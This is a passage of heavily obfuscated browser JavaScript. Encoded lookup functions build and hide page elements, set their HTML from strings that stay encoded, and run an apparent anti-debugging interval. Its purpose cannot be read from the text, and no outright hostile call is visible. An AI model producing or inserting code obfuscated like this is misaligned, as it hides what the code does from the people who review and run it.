1bc,-0x1ac,-0x24a,0x576,-0xd9)+_0x562dec(0x29,0x8a1,0x3fc,0x445,0x3c4)+_0x909a05(0x4fa,0x4de,0x899,0xa1f,0x76d)+_0x2adaa5(0x252,0x31d,0x1e6,0x218,0x59c)+_0x909a05(0x787,0x27f,0x4c4,0x90e,0x61a)+_0x2adaa5(0x3f8,0x376,0x3ab,0x483,0x731)+_0x5b8805(0x216,0x1fb,0x601,0x38f,0x58c)+_0x5b8805(0x256,-0x134,0x85,0x616,0x6a4)+_0x5b8805(0x66a,0x219,0x7bc,0x39b,0x2e8)+_0x1eebb4(0xb48,0xf4c,0xea5,0xd9b,0xb23)+_0x2adaa5(0x640,0x24f,0x24e,0x4bc,0x482)+_0x5b8805(0x284,0x64c,0x1d2,0x4c5,-0x4a)+_0x1eebb4(0x923,0x741,0xad2,0x822,0xa4d)+_0x909a05(0x1a7,0x4ef,0x54d,0x4a2,0x312)+_0x909a05(0x6ab,0x894,0x819,0x42c,0x3a3)+_0x1eebb4(0x917,0x498,0x505,0xc93,0xce0)+_0x562dec(0xac1,0xca5,0xcf3,0xc86,0x10ca)+_0x5b8805(0x33c,0x40c,0x3fd,0x71,0x612)+_0x1eebb4(0x903,0x494,0xd6e,0x5aa,0xa72)+_0x562dec(0x939,0x81a,0xca4,0xc94,0x8fe)+_0x1eebb4(0x919,0x967,0x67a,0xca1,0x78e)+_0x562dec(0x907,0x5a1,0x6a2,0x6c0,0x607)+_0x562dec(0x66c,0x5f2,0x6d3,0x522,0x573)+_0x2adaa5(0x61e,0xa17,0x40a,0x624,0x7d9)+_0x562dec(0x73e,0xb1b,0xc89,0xa75,0x8a2)+_0x1eebb4(0x815,0x7cc,0xa37,0xb3b,0xadb)+_0x562dec(0xab5,0xee5,0xd2a,0xc96,0xfb0)+_0x1eebb4(0x795,0x59a,0x775,0x87f,0x8b2)+_0x5b8805(0x73c,0x8f4,0x956,0x56d,0x8d7)+_0x562dec(0x718,0x895,0x90,0x48e,0x602)+_0x2adaa5(-0x10,0x15d,-0x382,-0x77,0x334)+_0x909a05(0x5f7,0x987,0x7fd,0x67f,0x9c7)+_0x2adaa5(0x1dd,-0x7b,0x618,0x30b,-0x165)+_0x909a05(0xb4f,0x6ad,0x6db,0xa56,0x997)+_0x2adaa5(-0x8e,0x238,0x37,-0xf2,-0x95)+_0x2adaa5(0x6e7,0x969,0xa37,0x65b,0x6d6)+_0x5b8805(0x69a,0x49c,0x2ba,0x938,0x400)+_0x5b8805(0x833,0x73d,0x494,0xbdd,0xa20)+_0x2adaa5(0x686,0x305,0x3b8,0x3db,0x3d7)+_0x2adaa5(-0xad,-0x307,-0x307,-0x1d3,-0x21)+_0x909a05(0x6fb,0x19d,0x4b9,0x537,0x347)+_0x909a05(0x142,0x114,0x520,0x757,0x28d)+_0x562dec(0x58c,0xb66,0x56b,0x9df,0x969)+_0x909a05(0x3be,0x1eb,0x412,0x156,0x432)+_0x1eebb4(0x80e,0x6a3,0x924,0xa4a,0x83f)+_0x909a05(0x80a,0x4f7,0x56a,0x6dc,0x7ac)+_0x5b8805(0x85e,0x46c,0x7fe,0x968,0xa71)+_0x562dec(0x3c5,0x527,0x785,0x829,0x6d4)+_0x1eebb4(0x587,0x5ab,0x950,0x789,0x9b3)+_0x1eebb4(0xbd8,0xc76,0xbbe,0x952,0xcd1)+_0x1eebb4(0x6e3,0x36e,0xa05,0x857,0x778)+_0x909a05(0xb84,0x511,0x867,0x435,0x65a)+_0x5b8805(0x93,0xd5,0x66,0xed,0x292)+_0x562dec(0xac2,0xf03,0x8e8,0xc5b,0x88d)+_0x1eebb4(0xbae,0xd38,0xf8b,0xb4c,0xb07)+_0x1eebb4(0xa6a,0xb39,0x6e3,0x68e,0x8f8)+_0x5b8805(0x86c,0x6c6,0x61b,0x8d8,0xc22)+_0x562dec(0x547,0x9f9,0x975,0x727,0x7e6)+_0x1eebb4(0x51b,0xee,0x216,0x73b,0x32c)+_0x5b8805(0x374,0x65d,0x7aa,0x1e9,0x697)+_0x5b8805(0x557,0x156,0x8b6,0x5d4,0x2e1)+_0x562dec(0x193,0x503,0x658,0x60c,0x6de)+_0x2adaa5(0xa8d,0x1f4,0x5c8,0x662,0x4a8)+_0x1eebb4(0x60c,0x304,0x96b,0x748,0x804)+_0x5b8805(0x186,0x2ac,-0x5a,0x4da,0x5db)+_0x5b8805(0x35f,0x54,0x1e5,0x208,0x5b7)+_0x2adaa5(-0x596,0x118,-0x23,-0x1a1,-0x8)+_0x5b8805(0x520,0x94b,0x5e3,0x5e8,0x411)+_0x5b8805(0xbc,0x269,0x387,-0x376,-0x15b)+_0x909a05(0x6de,0xb07,0x801,0xba4,0x56b)+_0x5b8805(0x12,-0x430,-0x41e,-0x45b,0x167)+_0x2adaa5(-0x2d2,-0x4,0x155,-0x192,-0x342)+_0x1eebb4(0xb67,0xb42,0xbb3,0x7ce,0xa0c)+_0x909a05(0x9b5,0x8c6,0xb33,0xe6f,0xa06)+_0x5b8805(0x60,-0x2e1,-0x1f5,-0x280,-0x297)+_0x5b8805(0x334,0x256,0x2c9,-0xa9,0x3b3)+_0x562dec(0x48c,0xab8,0x973,0x72a,0x9fb)+_0x2adaa5(-0x111,0x535,0x22e,0xe9,0x20c)+_0x1eebb4(0xa79,0xc6d,0xdd7,0x783,0x9a9)+_0x909a05(0xa9b,0xda8,0xb87,0x9a6,0xa62)+_0x2adaa5(0x3ad,0x348,0x1e1,0xd1,0x2e4)+_0x1eebb4(0x63d,0x928,0x9f4,0x7bc,0x834)+_0x909a05(0xccb,0x60c,0x8ba,0x979,0x508)+_0x1eebb4(0x6f3,0x6e3,0x9c4,0x3cd,0x2c4)+_0x562dec(0xed3,0xea7,0xd7a,0xbc4,0xa8c)+_0x2adaa5(-0x74,-0x24c,0x130,-0x152,-0x4b6)+_0x2adaa5(0x347,0x3cf,0x45,-0x60,-0x1d8)+_0x1eebb4(0x7dc,0x475,0x73d,0x99a,0x449)+_0x5b8805(0x518,0x668,0x172,0x5b8,0x7af)+_0x909a05(0x57,0x2,0x2ec,0x1cc,0x542)+_0x5b8805(0x3aa,0x5ec,0x87,0x533,-0x4c)+_0x909a05(0xd8d,0xf72,0xbb8,0x767,0xece)+_0x1eebb4(0xc02,0xc24,0xf0e,0x92e,0xd4b)+_0x1eebb4(0xa27,0xb71,0x864,0x6d4,0xae3)+_0x5b8805(0x365,0x429,0x227,0x777,0x4ba)+_0x5b8805(0x3e0,0x1be,0x2,0x656,0x83e)+_0x1eebb4(0x97b,0xa9c,0x515,0xc84,0xd37)+_0x562dec(0xb3f,0x989,0x44a,0x8b0,0xaab)+_0x562dec(0x4a8,0x5c6,0x56c,0x75b,0x3a9)+_0x562dec(0x3ec,0x48c,0x598,0x4f7,0x73e)+_0x562dec(0xf61,0xc0c,0xebd,0xae2,0xe82)+_0x1eebb4(0x9de,0xb69,0x77f,0xb43,0xa20)+_0x5b8805(0x5c6,0x6d1,0x531,0x3a8,0x583)+_0x1eebb4(0xb68,0xf39,0x9c7,0xcfb,0xfae)+_0x909a05(0x9c7,0x6c9,0x9c2,0xc3a,0x9a1)+_0x909a05(0xcd6,0xabf,0xb90,0xc4e,0xbf8)+_0x909a05(0x5f8,0x894,0x9e3,0x9f2,0xe27)+_0x909a05(0x4d1,0x3ce,0x6df,0x530,0x57b)+_0x562dec(0x7b4,0xf2a,0x98c,0xb4b,0x7ff)+_0x5b8805(0x85b,0x896,0x6d2,0x6c0,0x9b8)+_0x2adaa5(0x55d,0x94b,0x8df,0x548,0x819)+_0x909a05(0x94e,0xac2,0x7d3,0x904,0x653)+_0x2adaa5(0x7ad,0x581,0x760,0x424,0xa2)+_0x2adaa5(0x291,0x4eb,0x744,0x4d1,0x8d0)+_0x1eebb4(0x5a8,0xa1b,0x3c4,0x3bd,0x3ac)+_0x909a05(0xa27,0xaf7,0x800,0x530,0xbdf)+_0x2adaa5(0x55b,0x790,0x2a8,0x43b,0x4c9)+_0x1eebb4(0xd25,0x9ff,0xf01,0xbbd,0xfb8)+_0x5b8805(0x129,0x1ab,0x3f,-0x170,0x280)),(function(){function _0x52d9c0(_0x751fb8,_0x57b1ba,_0x14cac8,_0x17a797,_0x443a7c){return _0x562dec(_0x751fb8-0x1f4,_0x57b1ba-0x5,_0x14cac8-0xfc,_0x17a797-0x126,_0x751fb8);}function _0x46877a(_0x5882be,_0x5555e5,_0x5ade80,_0x34c5b2,_0x4adff1){return _0x909a05(_0x5882be-0x84,_0x5882be,_0x5ade80- -0x4e0,_0x34c5b2-0x1bf,_0x4adff1-0x9e);}function _0x5c3a22(_0x401ad0,_0x3108c2,_0x9d2bf3,_0x3d7dbe,_0x1f0984){return _0x2adaa5(_0x401ad0-0x77,_0x3108c2-0xa1,_0x401ad0,_0x1f0984-0x42d,_0x1f0984-0x40);}function _0x383ac0(_0xafa176,_0x4b5bbe,_0x502955,_0x2c25b9,_0x1b6b0e){return _0x909a05(_0xafa176-0x10a,_0xafa176,_0x502955- -0x223,_0x2c25b9-0xd6,_0x1b6b0e-0xc2);}const _0x5c4dd8={'aRCWG':_0x5c3a22(0x539,0x502,0x8e3,0x726,0x6dd)+_0x107845(0x4a1,0x968,0x7a0,0x853,0x4fc)+'g','pNIWD':_0x107845(0x813,0xda7,0xeb6,0xb5c,0xec9),'RBbga':_0x5c3a22(0x2f1,0x7b4,0x1e8,0x915,0x4d8)+_0x52d9c0(0x86b,0xba1,0xb87,0xb7d,0xdf3),'fvGfu':_0x383ac0(0x39e,-0x2b9,0x1ac,0x5ef,-0x2a4),'qSzCY':function(_0x46fb26,_0x5dca0b,_0x24391f){return _0x46fb26(_0x5dca0b,_0x24391f);},'qgYbH':function(_0x55340e,_0x3ca24f){return _0x55340e===_0x3ca24f;},'rafYl':_0x383ac0(0xcab,0x938,0x92f,0x9e6,0x8f6),'wDpyY':_0x46877a(0x690,0x32c,0x2c0,0x20f,-0x14b),'OgQZx':function(_0x1f0ec9,_0x1c665b){return _0x1f0ec9(_0x1c665b);},'rwbeX':function(_0x36490f,_0x28d7e8){return _0x36490f+_0x28d7e8;},'AxPST':function(_0x3b4743,_0x3556b1){return _0x3b4743+_0x3556b1;},'LqJCH':_0x46877a(0x28f,0x364,0x5,0x24e,-0xa0)+_0x52d9c0(0x84b,0x9db,0xb08,0xb51,0xa45)+_0x383ac0(0x1b5,0x80d,0x5ef,0x95c,0x3f6)+_0x52d9c0(0xba5,0x10e2,0xaf5,0xd7d,0xecd),'smECW':_0x107845(0xb01,0xa4a,0x69c,0x9fe,0xd72)+_0x46877a(-0x374,0x16d,0xe7,0x69,-0x1f8)+_0x5c3a22(0x324,0x7df,0x41c,0x12,0x420)+_0x383ac0(0xc95,0xb44,0x93d,0xa89,0x8de)+_0x52d9c0(0x81f,0x224,0x474,0x64a,0x7db)+_0x46877a(0x45f,-0x31,0x36c,0x7b9,0x6d7)+'\x20)','AQrhG':function(_0x300969){return _0x300969();},'mYJEB':function(_0x53ead2,_0x587e5c){return _0x53ead2===_0x587e5c;},'HWWjh':_0x383ac0(0x3ca,0x4b8,0x7ed,0xa05,0x96a)};let _0x337601;function _0x107845(_0x4d0a92,_0x50a310,_0x2650ed,_0x207fef,_0x440795){return _0x909a05(_0x4d0a92-0x1b,_0x4d0a92,_0x207fef-0xbc,_0x207fef-0x50,_0x440795-0x12f);}try{if(_0x5c4dd8[_0x5c3a22(0x749,0x1ee,0x3f9,0x69c,0x60f)](_0x5c4dd8[_0x383ac0(0x8d4,0x905,0x63e,0x455,0x57b)],_0x5c4dd8[_0x52d9c0(0xc8c,0x97b,0xade,0xcbe,0xcb0)])){_0x275557[_0x5c3a22(0x9ff,0x702,0x578,0xbf1,0x7c8)+_0x52d9c0(0x56a,0x655,0x5fe,0x6d6,0x3a4)+_0x383ac0(0x7ad,0x655,0x7cb,0x552,0x43d)](_0x5c4dd8[_0x5c3a22(0x7f1,0x48d,0x291,0x9b,0x3da)])[_0x5c3a22(0x8e4,0x48e,0x7cb,0x681,0x8ee)][_0x107845(0xc3b,0x8b1,0xed8,0xbd5,0x8b6)+'ay']=_0x5c4dd8[_0x107845(0xbd3,0x88a,0xec7,0xbe8,0xd70)];let _0x39eb30=_0x380d01[_0x46877a(0x48f,0x7a9,0x38f,0x3c1,0x31e)+_0x107845(0x7b2,0x865,0x626,0x5ac,0x273)+_0x52d9c0(0xecf,0xe72,0xea3,0xbd4,0xd07)](_0x5c4dd8[_0x5c3a22(0x1ac,0x68c,0x463,0x188,0x42e)]);_0x39eb30[_0x46877a(0x2bc,0x6c6,0x4b5,0x923,0x106)][_0x383ac0(0xcd3,0x602,0x8f6,0x499,0xbc8)+'ay']=_0x5c4dd8[_0x5c3a22(0xb5d,0x924,0xdd5,0xd66,0xadf)],_0x39eb30[_0x52d9c0(0x9e6,0x5be,0x961,0x765,0x85d)+'ed']=!(0x2544+-0x2*-0x7cc+-0x34db);}else{const _0x195013=_0x5c4dd8[_0x52d9c0(0xc34,0xad0,0x857,0x8a8,0x538)](Function,_0x5c4dd8[_0x383ac0(0x482,0x98b,0x832,0x9d6,0x59b)](_0x5c4dd8[_0x46877a(0x7a9,0x427,0x501,0x7bc,0x6de)](_0x5c4dd8[_0x5c3a22(0xa6c,0xe29,0xce5,0x6fa,0xa2a)],_0x5c4dd8[_0x5c3a22(0x83b,0x77,0x2a3,0x21,0x3cc)]),');'));_0x337601=_0x5c4dd8[_0x46877a(0x8e8,0x95a,0x540,0xe7,0x9bf)](_0x195013);}}catch(_0x433282){if(_0x5c4dd8[_0x383ac0(0x743,0x6d2,0x483,0x4ab,0x2ac)](_0x5c4dd8[_0x107845(0x768,0x250,0x20f,0x5fa,0x66e)],_0x5c4dd8[_0x5c3a22(0x361,0x2b9,0x76e,0xcf,0x497)]))_0x337601=window;else{const _0x216bf3={};_0x216bf3[_0x107845(0x516,0xc9b,0xca4,0x8fd,0x485)]=_0x5c4dd8[_0x46877a(0x2e5,0x1d7,-0x5f,0x7d,-0xb1)],_0x216bf3[_0x383ac0(0x1fe,0x217,0x416,0x366,0x459)]=_0x5c4dd8[_0x107845(0xc79,0xe03,0x820,0xbe8,0xe13)],_0x216bf3[_0x383ac0(0x838,0x78b,0x4b2,0x75a,0x8ab)]=_0x5c4dd8[_0x107845(0x51f,0x15b,0x9b0,0x591,0x7df)],_0x216bf3[_0x52d9c0(0xec0,0x5e4,0x7fe,0xa3a,0xc00)]=_0x5c4dd8[_0x46877a(0x67b,0x8cf,0x6a6,0x489,0x5f6)];const _0x21f1eb=_0x216bf3;_0x4a078e[_0x107845(0x8fe,0xaba,0xd4a,0x92b,0x6fb)+_0x5c3a22(0x59b,0x13b,0x483,0x56b,0x449)+_0x5c3a22(0x7d2,0xd6c,0xa80,0x964,0x947)](_0x5c4dd8[_0x52d9c0(0x5b9,0x274,0x808,0x667,0x7bc)])[_0x52d9c0(0xbe7,0xf30,0xb31,0xb7b,0xcab)][_0x383ac0(0xce3,0xa1c,0x8f6,0xbdf,0x6cb)+'ay']=_0x5c4dd8[_0x46877a(0x5bd,0xb05,0x6a6,0x5ef,0x372)],_0x5c4dd8[_0x107845(0x7d1,0xd04,0x756,0xb22,0x872)](_0x527c26,function(){function _0x5195e2(_0x429a6f,_0x350e0b,_0x1f8b48,_0x2bd7c9,_0x3c0ba2){return _0x46877a(_0x3c0ba2,_0x350e0b-0x190,_0x350e0b-0x65c,_0x2bd7c9-0x21,_0x3c0ba2-0x165);}function _0x5368c5(_0x28917f,_0x597239,_0x360469,_0x55689f,_0x2f4db5){return _0x107845(_0x55689f,_0x597239-0xd9,_0x360469-0x1c4,_0x597239-0xbd,_0x2f4db5-0xc4);}function _0x51c38a(_0x50821a,_0x1063cb,_0x5ba33d,_0x378e2a,_0x166528){return _0x107845(_0x50821a,_0x1063cb-0xc1,_0x5ba33d-0x10,_0x166528- -0x2d8,_0x166528-0xf5);}_0x5451fd[_0x51c38a(0x6be,0x80c,0x7c4,0x9d4,0x653)+_0x51c38a(-0x1a3,0x542,0x623,0x417,0x2d4)+_0x26fe4a(0xd83,0x881,0x990,0x91d,0x879)](_0x21f1eb[_0x5368c5(0xe0f,0x9ba,0xcd7,0x748,0x740)])[_0x26fe4a(0x83f,0x611,0x75a,0x8c4,0x9cc)][_0x5195e2(0xc37,0xc95,0x1031,0x1036,0xdba)+'ay']=_0x21f1eb[_0x5195e2(0x812,0x7b5,0x79b,0xc2d,0x3b0)];function _0x26fe4a(_0x5bc196,_0x15758f,_0x598fb3,_0x47f690,_0x2f41e6){return _0x46877a(_0x15758f,_0x15758f-0x1aa,_0x47f690-0x40f,_0x47f690-0x1bd,_0x2f41e6-0x1e7);}function _0x530f19(_0x3e3035,_0xe634d6,_0x3772bb,_0x50d5ed,_0x3a14e4){return _0x46877a(_0xe634d6,_0xe634d6-0x1c3,_0x3a14e4-0x10,_0x50d5ed-0x19f,_0x3a14e4-0x34);}let _0x549e16=_0x1b07ae[_0x5195e2(0xb58,0x9eb,0x938,0xe4e,0xabe)+_0x5195e2(0x6a9,0x66c,0x420,0x7f2,0x9ba)+_0x5368c5(0xa29,0xb67,0x985,0xcd4,0x9e1)](_0x21f1eb[_0x51c38a(0xaa,0x432,0x20f,0xfc,0x4b9)]);_0x549e16[_0x5195e2(0x989,0xb11,0xa8c,0xd87,0xf6b)][_0x51c38a(0x959,0x6b7,0x8ad,0x659,0x8fd)+'ay']=_0x21f1eb[_0x530f19(0x4b0,0x3f8,0x31c,0x1f1,0x384)],_0x549e16[_0x530f19(0x55,0x2b,-0x76,-0x3d0,0xaf)+'ed']=!(0x5*-0x39+0x2023+-0x1f05);},-0x1e45+-0x11*0xa8+0x1*0x313d);}}_0x337601[_0x46877a(-0x293,-0x149,-0x120,-0x483,-0x4b)+_0x5c3a22(0xa19,0xa56,0xa71,0xc15,0x939)+'l'](_0x52cb5c,0x134*0x6+0x7d5*0x3+0xf17*-0x1);}()),_0x57af4c[_0x1eebb4(0xb25,0x930,0xbe8,0xf35,0x96d)][_0x562dec(0xe73,0x881,0xb48,0xbd9,0x8e7)+'ay']=_0x1eebb4(0xc30,0xb67,0x8e2,0x988,0xae5);let _0x2cf310=document[_0x909a05(0x9cd,0x1ff,0x55b,0x8d0,0x38b)+_0x909a05(0xbf4,0x640,0xa68,0x772,0xa67)+_0x909a05(0xab4,0x959,0xa0d,0xbb6,0x758)](_0x5b8805(0xf3,0x396,0x215,0x432,0x19e));_0x2cf310['id']=_0x2adaa5(0x34c,-0x1a6,0x3b,-0xd1,-0x3a2)+_0x909a05(0x691,0x2a5,0x592,0x6e6,0x5a8);let _0x373440=document[_0x5b8805(0x23e,0x651,0x640,-0x207,0x3d5)+_0x2adaa5(0x944,0x837,0x912,0x594,0x7f2)+_0x5b8805(0x6f0,0x290,0x941,0x2a3,0x889)](_0x1eebb4(0x5a0,0x632,0x97e,0x141,0x5ca));_0x373440['id']=_0x909a05(0x2e2,0x20b,0x403,0x72c,0x260)+_0x1eebb4(0x8a1,0x463,0x759,0xc88,0xce0)+'r';function _0x10cd(_0x33cd42,_0x20ba4d){const _0x52ee61=_0x298f();return _0x10cd=function(_0x3a8b67,_0x1f949f){_0x3a8b67=_0x3a8b67-(-0x26b8+-0x2653+0x4e70);let _0x3411a2=_0x52ee61[_0x3a8b67];return _0x3411a2;},_0x10cd(_0x33cd42,_0x20ba4d);}function _0x2adaa5(_0x32df8f,_0x378d85,_0xf58ee6,_0x201379,_0x3cb083){return _0x10cd(_0x201379- -0x362,_0xf58ee6);}_0x373440[_0x909a05(0xbf9,0x549,0x857,0x7aa,0x875)+_0x2adaa5(-0x4c0,0x11c,-0x8a,-0xa1,-0x45d)]=_0x2adaa5(0xaad,0x714,0x738,0x65c,0x56a)+_0x2adaa5(-0x50,0x3b2,-0x55,0x183,-0x72)+_0x2adaa5(-0x1e5,-0x24a,-0x2f6,-0x195,-0x481)+_0x2adaa5(-0x595,0x148,-0x27b,-0x168,-0x4cb)+_0x909a05(0x254,0x3b4,0x603,0x513,0xa2e)+_0x1eebb4(0x880,0x8be,0x8e3,0xab0,0x687)+_0x5b8805(0x151,0x578,0xd5,-0xf5,0x42f)+_0x5b8805(0xe2,-0x330,0x406,0x8c,-0x281)+_0x1eebb4(0xb6e,0xd87,0xc67,0xbbc,0x86d)+_0x1eebb4(0x4f3,0x10d,0x858,0x440,0x1c5)+_0x562dec(0xdd5,0xd24,0xc31,0x985,0xc6d)+_0x5b8805(0x192,-0x1a,0x527,0x8c,-0x1e2)+_0x2adaa5(-0x1b3,0x45,0x558,0x124,0x200)+_0x562dec(0x64b,0x568,0xc4,0x50a,0x4f0)+_0x5b8805(0x5ee,0x7c1,0x2f0,0x540,0x8c6)+_0x5b8805(0x808,0x895,0x573,0x8c5,0x3d1)+_0x5b8805(0x4bf,0x166,0x303,0x173,0x62c)+_0x562dec(0xd61,0x8fd,0x74e,0x971,0xcbb)+_0x1eebb4(0xc57,0xd68,0xc3f,0x10cf,0xc8d)+_0x562dec(0x330,0x52d,0x8ba,0x4cd,0x706),_0x373440[_0x562dec(0xac1,0xc2d,0x8f8,0xa55,0x8d2)][_0x2adaa5(0x2c0,0x78e,0x70a,0x645,0x56e)+'ay']=_0x5b8805(0x783,0xb65,0x3d3,0x81c,0x666);function _0x562dec(_0x5326e0,_0x3e3544,_0x32a4a6,_0x1164bd,_0x58bc7e){return _0x10cd(_0x1164bd-0x232,_0x58bc7e);}let _0x290e6d=0x25f*0x2+0x1d4c+-0x220a,_0xc817d4=document[_0x5b8805(0x23e,0x43,0x5b7,0x28e,0x9e)+_0x5b8805(0x74b,0x609,0xa54,0xbb1,0xba1)+_0x909a05(0x98a,0xcb6,0xa0d,0x83c,0x6d8)](_0x1eebb4(0xb25,0xf67,0xdc6,0xd46,0x76d));_0xc817d4[_0x1eebb4(0x9e7,0x882,0xd8c,0xb3c,0xb48)+_0x909a05(0x72f,0xb6,0x433,0x6a2,0x794)]=_0x5b8805(0x7d9,0x63b,0x564,0xa65,0xa35)+_0x909a05(0x3f0,0x81c,0x448,0x80d,0x22f)+_0x1eebb4(0x46f,0x1a6,0x4a,0x739,0xd9)+_0x5b8805(0x2ff,0x1d2,0x278,0x55b,0x4d2)+_0x909a05(0x507,0x2ed,0x574,0x4fd,0x4a1)+_0x2adaa5(0x3ae,0x1d6,-0x4,0x1fc,0x67e)+_0x562dec(0x5d1,0x21a,0x482,0x61f,0xa8b)+_0x5b8805(0x6cb,0x8aa,0xb4a,0x4b5,0xab7)+_0x562dec(0x463,0x88a,0x121,0x481,0x70e)+_0x562dec(0x8f0,0x625,0x203,0x54e,0x8e8)+_0x562dec(0x4c5,0x77e,0xa6f,0x7ef,0x49d)+_0x2adaa5(0xd0,0x660,0x236,0x36f,-0x104)+_0x562dec(0x651,0xb60,0x84b,0x94d,0xc69)+_0x909a05(0x61a,0xada,0x9eb,0xba0,0x862)+_0x562dec(0x5ca,0x1d9,0x172,0x4fd,0x82b)+_0x5b8805(0x89a,0x45c,0xafe,0x814,0xb50)+_0x2adaa5(0x513,0x25c,0x4a6,0x48e,0x7a9)+_0x2adaa5(-0x3a8,-0x1ac,0x2cc,-0x198,-0x1b1)+_0x2adaa5(0x1ef,0x49b,0x33c,0x2a,-0x211)+_0x562dec(0x5bc,0x8a7,0x1e2,0x47f,0x479)+_0x909a05(0x8fb,0x62d,0x93d,0xa26,0xb3a)+_0x5b8805(0x51c,0x72e,0x4dc,0x8d8,0x794)+_0x2adaa5(-0x291,0x2f8,-0x15e,-0x142,0x3f)+_0x5b8805(0x6ac,0x8fa,0x678,0x267,0x25f)+_0x1eebb4(0xa12,0xe2f,0x5d5,0xcbf,0xe5d)+_0x909a05(0x12c,0x374,0x472,0x21b,0x7f5)+_0x562dec(0x567,0xab3,0x9a3,0x866,0xc67)+_0x1eebb4(0xa6f,0x5f6,0xebe,0x7d2,0xec4)+_0x562dec(0x5ca,0x44b,0x3e5,0x861,0xa9f)+_0x909a05(0x60b,-0xe5,0x36e,0x1d,0x501)+_0x1eebb4(0x66d,0x60a,0x36b,0x275,0x24a)+_0x2adaa5(-0x1b9,0x172,0x4e,-0xf9,-0x362)+_0x5b8805(0x754,0x808,0x3e3,0x386,0x844)+_0x2adaa5(-0x521,0x1fe,-0x202,-0x1e4,-0x14b)+_0x2adaa5(-0x171,0x16e,-0x3c4,-0xe5,-0x47e)+_0x5b8805(0x2a2,0x4ca,-0x1d5,-0xcc,-0x119)+_0x562dec(0xb3e,0x7d1,0x916,0xb4d,0xfa0)+_0x5b8805(0x8be,0xaf1,0x4b4,0xc80,0x599)+_0x2adaa5(0x5ca,0x588,0x4c7,0x4b0,0x47b)+_0x562dec(0xf3a,0xa45,0xd7b,0xb47,0x838)+_0x1eebb4(0x7e6,0x3c2,0xa8d,0x4d1,0x81f)+_0x5b8805(0x1db,-0x140,0x56,-0x179,0x8b)+_0x2adaa5(-0x94,0x325,0x560,0x12a,0x3d3)+_0x562dec(0x6ce,0x752,0x9a4,0xb0d,0xb50)+_0x562dec(0xb6a,0x93b,0xaa3,0xbc8,0x1009)+_0x5b8805(-0xd,0x1f1,-0x398,-0x47c,0x223)+_0x5b8805(0x6a8,0x312,0xaa7,0x6d9,0x8f5)+_0x1eebb4(0x646,0x859,0x478,0x542,0xa26)+_0x2adaa5(0x26c,-0x3cb,-0x254,-0x38,-0x1ec)+_0x5b8805(0x59f,0x8fa,0x516,0x7ad,0x8e1)+_0x562dec(0x4d4,0x3a0,0x83d,0x586,0x21b)+_0x2adaa5(-0x89,-0x155,0xeb,0x1ef,0x1dc)+_0x909a05(0x205,0x32c,0x584,0x9fa,0x71c)+_0x2adaa5(0x14c,0x418,0x39d,0x583,0x5a5)+_0x562dec(0xd0c,0x84b,0xd95,0xbd9,0x787)+_0x562dec(0x824,0x55,0x562,0x476,0x456)+_0x1eebb4(0xaff,0xc47,0xe41,0xa5e,0xf00)+_0x1eebb4(0x9d3,0xc76,0xb58,0x7c6,0x5e4)+_0x5b8805(0x570,0x1c9,0x7dc,0x3e6,0x161)+_0x1eebb4(0x794,0xbf7,0xaaf,0xbc5,0x9f9)+_0x5b8805(0x757,0x6ab,0xa1a,0x2f5,0x3d2)+_0x1eebb4(0x941,0x999,0x6d2,0x561,0xab3)+_0x562dec(0xc0b,0x9c9,0xd67,0xb43,0x720)+_0x909a05(0x6fc,0xba6,0xae2,0xe75,0x6d3)+_0x562dec(0x5ad,0x91d,0x9ed,0x788,0xa55)+_0x2adaa5(-0x1c6,-0x22e,-0x1c6,0x1fb,0x172)+_0x5b8805(0x7ac,0x7cb,0x43f,0x50a,0x879)+_0x909a05(0x167,0x95f,0x543,0x7bf,0xdd)+_0x909a05(0xb7d,0x7d0,0xaff,0xdd2,0xa99)+_0x562dec(0x624,0x497,0x238,0x51e,0x5c4)+_0x2adaa5(0x245,-0x20b,-0x4f,-0x1a3,-0x234)+_0x2adaa5(-0x65,-0x225,0x165,-0x49,0x20e)+_0x909a05(0x8f0,0x1f7,0x61f,0x326,0x36d)+_0x5b8805(0x72d,0x7f4,0x706,0x84c,0xa87)+_0x5b8805(0x158,-0x17c,-0xb8,0x2ed,-0x94)+_0x1eebb4(0x8d6,0xaab,0xb5a,0x9cf,0xc6e)+_0x909a05(0x72d,0xa52,0x8a1,0xa1e,0xcc0)+_0x562dec(0x9d5,0xa40,0xf51,0xc63,0x1005)+_0x562dec(0xa7e,0xd2c,0xd2a,0xa52,0xa03)+_0x909a05(0x7ab,0x598,0x6a1,0x986,0x7cc)+_0x1eebb4(0xa25,0x773,0x82d,0x6cf,0x87b)+_0x909a05(0x565,0x5c0,0x727,0x474,0xa37)+_0x2adaa5(0x2ee,0xaa6,0x637,0x652,0x6b0)+_0x562dec(0x10c5,0xc75,0xf08,0xca2,0x8b8)+_0x1eebb4(0x493,0x384,0x340,0x2ee,0x5a)+_0x2adaa5(0x494,0xa11,0x5e8,0x6f3,0x6c7)+_0x2adaa5(0x43d,0x31c,0x2d6,-0x2c,0x6c)+_0x909a05(0x320,0x17d,0x49f,0x815,0x362)+_0x562dec(0x1c6,0x429,0x44e,0x4b5,0x26a)+_0x5b8805(0x308,0x4f1,-0xf9,0x6a4,0x651)+_0x2adaa5(0x586,0x71c,0x230,0x66b,0x5cb)+_0x909a05(0x449,0x788,0x509,0x945,0x802)+_0x5b8805(0x132,-0x14d,0x40e,-0x97,0x406)+_0x562dec(0x7aa,0xa1e,0xcd9,0xa3b,0x75e)+_0x2adaa5(0x183,-0x2ec,0x4b4,0x8b,0xd8)+_0x909a05(0xdcb,0xe26,0xbb9,0xdd4,0x75f)+_0x562dec(0x5e2,0xbb9,0xc9f,0x87a,0x824)+_0x1eebb4(0xa00,0xadb,0x623,0x88f,0xa29)+_0x562dec(0x92e,0xe8c,0xff9,0xc4d,0xb80)+_0x5b8805(0x449,0x34f,0x89f,0x6f5,0x91)+_0x909a05(0x982,0x156,0x504,0x66c,0x7b1)+_0x1eebb4(0x9fd,0x5c3,0xc7b,0xceb,0xa77)+_0x562dec(0xf5d,0xbbf,0x91d,0xb5e,0xdd3)+_0x909a05(0x711,0x2b1,0x4ca,0x24e,0x32c)+_0x909a05(0x816,0x9a6,0x59e,0x6d1,0x754)+_0x909a05(0x614,0xb2,0x4c6,0x5d0,0x490)+_0x5b8805(0x875,0xb58,0x8a2,0xc14,0x499)+_0x909a05(0x81,0x6f1,0x4ca,0x4b9,0x170)+_0x562dec(0x583,0x147,0x3b9,0x39f,0x19b)+_0x1eebb4(0x8c6,0xbfd,0xd3e,0xced,0xc86)+_0x562dec(0x423,0x5ca,0x5d9,0x5c0,0x4ec)+_0x909a05(0xc7a,0x79e,0xa8a,0x732,0xba6)+_0x562dec(0x727,0x9a2,0xa97,0x809,0x959)+_